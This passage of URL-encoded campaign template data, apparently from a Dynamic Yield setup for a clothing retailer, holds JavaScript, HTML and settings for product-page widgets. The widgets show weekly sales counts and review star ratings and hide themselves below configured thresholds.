a(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updated